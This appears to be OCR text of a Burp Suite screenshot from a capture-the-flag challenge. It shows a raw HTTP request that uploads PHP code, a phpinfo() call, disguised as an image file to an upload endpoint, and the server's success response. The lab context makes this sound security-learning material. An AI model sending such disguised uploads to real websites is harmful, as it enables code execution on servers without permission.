 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.2 - Temporary Project - licensed to P4tt0n
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × +
Send Cancel < > Target: https://b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show
3 Content-Length: 196
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Sec-Ch-Ua-Platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryijAwV6SCecyB7B0H
11 Origin: https://b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryijAwV6SCecyB7B0H
22 Content-Disposition: form-data; name="file"; filename="1.jpg"
23 Content-Type: image/png
24
25 <?php phpinfo();?>
26 ------WebKitFormBoundaryijAwV6SCecyB7B0H--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 26 Jul 2024 15:38:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.jpg"}
Search 0 highlights
Inspector
Notes
Done 653 bytes | 52 millis
Event log (11) All issues (8) Memory: 191.8MB